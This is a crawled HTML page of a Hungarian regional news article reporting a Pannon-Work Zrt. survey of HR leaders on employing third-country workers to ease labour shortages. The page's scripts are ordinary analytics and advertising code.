

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276
body_size: 11878
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra? | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra?" >
<meta name="description" content="A hazai munkáltató cégek egyre nagyobb arányban szembesülnek azzal, hogy nehezen találnak minőségi magyar munkaerőt, illetve egyre fokozottabb " >
<meta name="keywords" content="HR, munkaerő-foglalkoztatás, külföldi munkavállalók" >
<meta name="news_keywords" content="HR, munkaerő-foglalkoztatás, külföldi munkavállalók" >
<meta property="og:site_name" content="Hellojasznagykunszolnok.hu" >
<meta property="og:title" content="A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra?" >
<meta property="og:description" content="A hazai munkáltató cégek egyre nagyobb arányban szembesülnek azzal, hogy nehezen találnak minőségi magyar munkaerőt, illetve egyre fokozottabb " >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276" >
<meta property="article:tag" content="külföldi munkavállalók" >
<meta property="article:published_time" content="2023-11-03 09:12:00" >
<meta property="article:modified_time" content="2023-11-03 20:52:09" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-J%C3%A1sz-Nagykun-Szolnok-418843111902311/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276" >
<meta name="twitter:title" content="A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra?" >
<meta name="twitter:description" content="A hazai munkáltató cégek egyre nagyobb arányban szembesülnek azzal, hogy nehezen találnak minőségi magyar munkaerőt, illetve egyre fokozottabb " >
<meta property="og:image" content="http://hellojasznagykunszolnok.hu/data/articles/110/1102/article-110276/70431e1f_bb02_4309_abf6_8e4d7f492186_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="896" >
<meta property="og:image:url" content="https://hellojasznagykunszolnok.hu/data/articles/110/1102/article-110276/70431e1f_bb02_4309_abf6_8e4d7f492186_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellojasznagykunszolnok.hu/data/articles/110/1102/article-110276/70431e1f_bb02_4309_abf6_8e4d7f492186_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5FXVFJ');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellojasznagykunszolnok.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276" data-base="https://hellojasznagykunszolnok.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 23.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellojasznagykunszolnok">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="martfu-24">Martfű</option>
                                <option value="kunhegyes-25">Kunhegyes</option>
                                <option value="karcag-26">Karcag</option>
                                <option value="kisujszallas-27">Kisújszállás</option>
                                <option value="szolnok-31">Szolnok</option>
                                <option value="rakocziujfalu-35">Rákócziújfalu</option>
                                <option value="turkeve-50">Túrkeve</option>
                                <option value="mezotur-73">Mezőtúr</option>
                                <option value="cibakhaza-74">Cibakháza</option>
                                <option value="tiszafured-84">Tiszafüred</option>
                                <option value="kuncsorba-92">Kuncsorba</option>
                                <option value="kengyel-97">Kengyel</option>
                                <option value="jaszbereny-99">Jászberény</option>
                                <option value="tiszapuspoki-110">Tiszapüspöki</option>
                                <option value="torokszentmiklos-129">Törökszentmiklós</option>
                                <option value="jaszjakohalma-137">Jászjákóhalma</option>
                                <option value="tiszakurt-139">Tiszakürt</option>
                                <option value="rakoczifalva-148">Rákóczifalva</option>
                                <option value="kunszentmarton-168">Kunszentmárton</option>
                                <option value="jaszfenyszaru-178">Jászfényszaru</option>
                                <option value="abadszalok-183">Abádszalók</option>
                                <option value="cserkeszolo-206">Cserkeszőlő</option>
                                <option value="Ujszasz-212">Újszász</option>
                                <option value="Ormenyes-219">Örményes</option>
                                <option value="kuncsor-220">Kuncsor</option>
                                <option value="ketpo-221">Kétpó</option>
                                <option value="tiszatenyo-222">Tiszatenyő</option>
                                <option value="berekfurdo-223">Berekfürdő</option>
                                <option value="besenyszog-235">Besenyszög</option>
                                <option value="nagykoru-236">Nagykörű</option>
                                <option value="fegyvernek-242">Fegyvernek</option>
                                <option value="tiszafoldvar-258">Tiszaföldvár</option>
                                <option value="kunmadaras-305">Kunmadaras</option>
                                <option value="tiszavarkony-307">Tiszavárkony</option>
                                <option value="vezseny-308">Vezseny</option>
                                <option value="jaszapati-310">Jászapáti</option>
                                <option value="szajol-319">Szajol</option>
                                <option value="tiszainoka-336">Tiszainoka</option>
                                <option value="jaszfelsoszentgyorgy-345">Jászfelsőszentgyörgy</option>
                                <option value="poroszlo-347">Poroszló</option>
                                <option value="tiszajeno-351">Tiszajenő</option>
                                <option value="jaszboldoghaza-431">Jászboldogháza</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Jász-Nagykun-Szolnok" />
                                            <h2 class="fs17">
                            Jász-Nagykun-Szolnok                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-J%C3%A1sz-Nagykun-Szolnok-418843111902311/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Jász-Nagykun-Szolnok" />
                    <h2 class="fs17">Jász-Nagykun-Szolnok</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellojasznagykunszolnok">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-J%C3%A1sz-Nagykun-Szolnok-418843111902311/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110276/70431e1f_bb02_4309_abf6_8e4d7f492186_focuspoint_1920x820.jpg" alt="A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra?"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276" rel="bookmark" title="A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra?">
                        A harmadik országbeli munkaerő foglalkoztatása a megoldás a hazai munkaerőhiányra?                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/gazdasag">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Gazdaság                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.11.3</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A hazai munkáltató cégek egyre nagyobb arányban szembesülnek azzal, hogy nehezen találnak minőségi magyar munkaerőt, illetve egyre fokozottabb fluktuációt tapasztalnak, ami azt eredményezi, hogy egyre többen alkalmaznak harmadik országbeli munkavállalót. </p>  <p> </p>  <p> </p>                </div>

                <div class="content">
                    <p  style="text-align: justify;">A Pannon-Work Zrt. friss kutatása HR vezetők harmadik országbeli munkavállalók alkalmazásával kapcsolatos terveit, már megszerzett tapasztalatokat, az előnyöket, illetve a hátrányokat, valamint az általános munkaerőpiaci megállapításaikat vizsgálta.</p><p  style="text-align: justify;">A megkérdezettek 60%-a nem ért egyet azzal, hogy a vállalata munkaerő igényeiknek megfelelő minőségű és elegendő mennyiségű magyar munkavállaló áll rendelkezésre. A legnagyobb toborzási kihívásokat a válaszok alapján a nem megfelelő minőségű magyar munkaerő (84,6%), a magas mértékű fluktuáció (56,4%) és az általános munkaerőhiány jelentik (35,9%). A munkaerőproblémák, illetve a világban zajló események még inkább átrendezték a munkaerőpiac térképét, és egyre több cég alkalmaz harmadik országbeli munkavállalót. A megkérdezett cégek közel fele, azaz 43,5%-a már alkalmaz, és 36,4%-ának van napirenden a téma, 63,6% viszont nem tervezi.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Előnyök és hátrányok, várakozások és félelmek</strong></p><p  style="text-align: justify;">A Pannon-Work Zrt. 50 HR vezető körében végzett kutatást az eddigi tapasztalatokról. A nem reprezentatív kutatás alapján azon vállalatok, akik már foglalkoztatnak harmadik országbeli munkavállalókat, úgy vélik, hogy könnyen és gyorsan beilleszkednek, lojálisak, motiváltak és elkötelezettek, mindez pedig pozitív hatással van a régebbi kollégákra. Náluk kevésbé figyelhető meg fluktuáció, és a hiányzási ráta alacsonyabb, gyors és hatékony a betanulásuk, valamint a munkavégzésük. Főbb negatívumként mind jogi, mind pedig HR szempontból felmerült extra teher (52,9%-a a válaszoknak), a magas költség (64,7%), valamint a nyelvi akadály (47%) jelent meg. Minden második válaszadó azonban alacsonyabb fluktuációt vár a külföldről érkező munkavállalóktól, valamint sokan alacsonyabb táppénzes arányban, az összköltség csökkenésében, a gyorsabb betanításban és hatékonyabb termelésben bíznak. Ezek a cégek jellemzően szakképzettséget nem igénylő fizikai munka és kevésbé szakképzettséget igénylő fizikai munka szintjén szerződtetnek munkaerőt.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Költségek: kulcs a mérés</strong></p><p  style="text-align: justify;">Azoknak, akik gondolkodnak harmadik országbeli munkavállalók foglalkoztatásán, legnagyobb félelmük (válaszok 87,5%-a), hogy jelentősen magasabbak lesznek a költségeik. A kulcs azonban a hatékony mérés. „A magyar és külföldi foglalkoztatás költségeinek összevetésénél fontos, hogy legyenek mérőszámaink. Nem pusztán a toborzás és bérköltség különbséget, de a munkavállalók hatékonysága, a fluktuáció és a táppénzes arány csökkenése által eredményezett megtakarítást is figyelembe kell venni. Arról nem beszélve, hogy jó tisztában lenni azzal, hogy mekkora veszteséget jelent a cégnek egy be nem töltött pozíció”- mondja Baksy Marianna, a <a  href="https://www.pannonwork.hu/"  target="_blank">Pannon-Work Zrt.</a> marketing és PR vezetője. Azonban a kutatásból az is kiderült, hogy a vállalatok 38,4%-a tartja számon a munkaerőhiány okozta veszteségeket, 61,6% viszont egyáltalán nem. </p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Sokan tervezik, sokan elzárkóznak </strong></p><p  style="text-align: justify;">Amennyiben harmadik országbeli munkavállalóban gondolkozik egy vállalat, legfőképpen Fülöp-szigeteki munkaerőt részesíti előnyben, de többen alkalmaznának indonéz, vietnámi, kirgiz és kazah jelöltet is. A válaszok alapján előnyként főként az alacsonyabb fluktuációt (87,5%), alacsonyabb táppénzes arányt (37,5%), hatékonyabb termelést (37,5%) és az összköltség csökkenését (25%) várják. A magasabb költség mellett a azonban a nehezen áthidalható kulturális különbségektől is sokan tartanak. A megkérdezett cégek leginkább operátor (62,5%) és szakmunkás (37,5%) szinteken tervezik a munkavállalók alkalmazását.</p><p  style="text-align: justify;">Akik nem terveznek harmadik országbeli munkavállalót foglalkoztatni, főként azért döntöttek így, mert a magyar munkaerőpiacról meg tudják oldani munkaerő igényüket (a válaszok 61,5%-a), 30,7% a magasabb költségek miatt, szintén 30,7% pedig amiatt, hogy csak magyar munkavállalót szeretne alkalmazni, de a plusz HR kapacitás hiánya, a kulturális különbségek, valamint a vállalat megítélése is szempont.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>Az integráció is könnyíthető</strong></p><p  style="text-align: justify;">A kulturális különbségek esetleges problematikájára is van megoldás, ha előzetesen felkészülnek a cégek az új munkavállalók beillesztésére.  “Mi például erre külön szolgáltatással, a Fit IN programmal helyezünk hangsúlyt, az integrációt már országba érkezés előtt kezdjük és egészen a „fogadó” magyar munkavállalók tájékoztatásáig tart” - teszi hozzá Baksy Marianna. A program segít mind a munkaadó, mind a kollégák számára, hogy felesleges költségek és nehézségek nélkül kezdődhessen a közös munka.</p><p  style="text-align: justify;">Fontos megjegyezni: megfigyelhető trend, hogy a külföldi munkavállalók többsége hosszabb távon tervezi a munkavégzést, a két évre szóló engedély lejárta után is szívesen hosszabbítanak, amennyiben van igény a munkájukra. Tehát az egyszeri integráció hosszú és jó minőségű munkát, stabil munkaerőt eredményezhet.</p><p  style="text-align: justify;">A nem reprezentatív kutatásában részt vevő vállalatok 36,8%-a 500 főnél kisebb, 23,6% 1000 főnél, 28,9%-a pedig 2500 főnél nem nagyobb cég. A válaszadók legnagyobb hányadára (78,9%) a fizikai és szellemi dolgozók 75%-25%-os eloszlási aránya jellemző.</p><p> </p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/hr-2248"><span class="fa fa-tag"></span>HR</a></li>
                                                    <li><a href="/kereses/cimke/munkaero-foglalkoztatas-2313"><span class="fa fa-tag"></span>munkaerő-foglalkoztatás</a></li>
                                                    <li><a href="/kereses/cimke/kulfoldi-munkavallalok-2314"><span class="fa fa-tag"></span>külföldi munkavállalók</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellojasznagykunszolnok.hu/gazdasag/a-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/gazdasag/a-bluebird-uj-szenior-sales-igazgatoval-erositi-usa-beli-mukodeset-110427"><img src="/data/articles/110/1104/article-110427/202541_focuspoint_452x316.png" alt="A Bluebird új szenior sales igazgatóval erősíti USA-beli működését"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/gazdasag"><span class="fa fa-angle-right"></span>Hello Gazdaság</a></h4>
                    <h3><a href="/gazdasag/a-bluebird-uj-szenior-sales-igazgatoval-erositi-usa-beli-mukodeset-110427">A Bluebird új szenior sales igazgatóval erősíti USA-beli működését</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.02.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Bluebird International örömmel jelenti be, hogy John McGinty 2025 januárjától az USA szenior sales igazgatójaként csatlakozik a vállalathoz. Ez a lépés a Bluebird nemzetközi terjeszkedésének újabb fontos állomása, amelyet Réfi Balázs, a vállalat alapítója és korábbi vezérigazgatója irányít.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/gazdasag/az-arvalicom-es-a-follow-me-nyerte-az-alensa-tenderet-110419"><img src="/data/articles/110/1104/article-110419/ZSC_5925_Enhanced_NR_2__focuspoint_452x316.jpg" alt="Az ArvaliCom és a Follow Me nyerte az Alensa tenderét"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/gazdasag"><span class="fa fa-angle-right"></span>Hello Gazdaság</a></h4>
                    <h3><a href="/gazdasag/az-arvalicom-es-a-follow-me-nyerte-az-alensa-tenderet-110419">Az ArvaliCom és a Follow Me nyerte az Alensa tenderét</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.01.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p><strong>Az ArvaliCom a hazai PR kommunikációját, a Follow Me a hazai influencer kommunikációját végzi az Alensa Optikának, amely jelenleg a három legnagyobb online kontaktlencse és szemüveg kereskedő között szerepel Európában.</strong></p>  <p> </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
